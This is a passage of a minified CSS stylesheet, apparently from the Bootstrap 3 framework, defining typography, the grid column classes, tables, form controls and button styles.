small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="checkbox"],input[type="radio"]{margin:4px 0 0;line-height:normal}fieldset[disabled] input[type="checkbox"],fieldset[disabled] input[type="radio"],input[type="checkbox"].disabled,input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="radio"][disabled]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="checkbox"]:focus,input[type="file"]:focus,input[type="radio"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s , box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s , box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s , -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s , -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s , box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s , box-shadow ease-in-out .15s , -webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control,input[type="time"].form-control{line-height:34px}.input-group-sm input[type="date"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"],.input-group-sm input[type="time"],input[type="date"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,input[type="time"].input-sm{line-height:30px}.input-group-lg input[type="date"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"],.input-group-lg input[type="time"],input[type="date"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,input[type="time"].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"],.radio input[type="radio"],.radio-inline input[type="radio"]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075) , 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] 